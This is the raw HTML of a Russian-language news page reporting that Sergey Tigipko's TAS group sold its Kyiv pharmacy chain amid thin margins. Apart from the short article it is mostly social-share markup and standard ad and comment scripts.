                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Сергей Тигипко продал аптечную сеть TAS @OligarhUA&url=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D131656&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Сергей Тигипко продал аптечную сеть TAS https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=131656&text=Сергей Тигипко продал аптечную сеть TAS" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="font-weight: 600; text-align: justify;"><em><strong>Бизнесмен Сергей Тигипко решил отказаться от своего аптечного бизнеса и продал его. Работа в конкурентном сегменте не приносит большой прибыли. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="https://nv.ua/biz/economics/sergey-tigipko-prodal-aptechnyy-biznes-novosti-ukrainy-50155494.html">НВ-Бизнес</a>.</strong></em></p>
<p style="font-weight: 400; text-align: justify;">Аптечный бизнес разочаровал Сергея Тигипко. Его крупная по украинским меркам группа TAS продала одноименную аптечную сеть, которая насчитывала около 100 аптек в Киеве и области, сообщили изданию три источника — руководитель крупной аптечной сети и два инвестиционных банкира.</p>
<p style="font-weight: 400; text-align: justify;">До недавнего времени Сергей Тигипко инвестировал в развитие своего аптечного бизнеса. К примеру, в 2019 году компания приобрела активы конкурента — сеть из 30 объектов Космо у инвестиционной компании SigmaBleyzer. Представители аптечного подразделения TAS не скрывали намерения быстро расширить бизнес и пополнить ряды лидеров аптечного рынка. Компании удалось нарастить количество объектов до 143, но дальше дело не пошло.</p>
<p style="font-weight: 400; text-align: justify;">«Инвестор потерял интерес к этому бизнесу и компания стала закрывать убыточные объекты», — говорит директор одной из аптечных сетей. Конкуренция на этом рынке и правда очень жесткая — в некоторых местах аптеки в буквальном смысле работают «дверь в дверь», добавляет управляющий партнер инвестиционной компании Atlas Advisors Алексей Ращупкин. Доходность снизилась до 2%, и некоторым компаниям вести дела стало невыгодно, говорит эксперт.</p>
<p style="text-align: justify;">Как сообщалось ранее, в прошлом году <a class="post-url post-title" href="https://oligarh.media/2020/11/10/geregi-veli-peregovory-o-pokupke-aptek-tas-u-tigipko-no-potom-reshili-pojti-svoim-putem/">Гереги вели переговоры о покупке аптек TAS у Тигипко.</a></p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-1708359301696b3a9d15625" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/tas/" rel="tag">"ТАС"</a><a href="https://oligarh.media/tag/tas-group/" rel="tag">TAS Group</a><a href="https://oligarh.media/tag/apteki/" rel="tag">аптеки</a><a href="https://oligarh.media/tag/aptechnaya-set/" rel="tag">аптечная сеть</a><a href="https://oligarh.media/tag/aptechnaya-set-tas/" rel="tag">аптечная сеть ТАС</a><a href="https://oligarh.media/tag/sergej-tigipko/" rel="tag">Сергей Тигипко</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Сергей Тигипко продал аптечную сеть TAS @OligarhUA&url=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D131656&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Сергей Тигипко продал аптечную сеть TAS https://oligarh.media/?p=131656" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  